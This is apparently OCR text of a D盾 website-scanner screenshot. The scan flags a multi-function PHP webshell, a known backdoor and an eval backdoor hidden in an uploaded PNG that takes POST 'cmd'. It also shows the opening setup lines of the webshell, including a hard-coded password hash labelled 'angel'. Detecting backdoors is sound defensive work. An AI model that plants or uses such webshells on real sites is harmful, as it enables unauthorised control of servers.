 D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20241201164924)
检测文件数:3002 发现可疑文件:3, 用时:2.80秒 (开始扫描时间:2024-12-09 13:26)
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
C:\Users\Anonymous\Downloads\827baa91-be16-43a4-8762-d215f5f55382\member\zp.php 5 多功能大马 58101 2015-08-24 16:06:52
C:\Users\Anonymous\Downloads\827baa91-be16-43a4-8762-d215f5f55382\hack\upgrade\admin.php 5 已知后门 10285 2011-09-06 10:07:26
C:\Users\Anonymous\Downloads\827baa91-be16-43a4-8762-d215f5f55382\upload_files\article\31\1_20150826170817_xz9uj.png 4 (内藏)Eval后门 {参数:$_POST["cmd"]} 163948 2015-08-26 17:06:17
zp.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
ob_start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
define('IS_GPC', get_magic_quotes_gpc());
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
if( IS_GPC ) {
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
//angel = ba8e6c6f35a53933b871480bb9a9545c
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';
// cookie 有效期
$cookielife = 86400;
D盾,集成脚本行为防御引擎和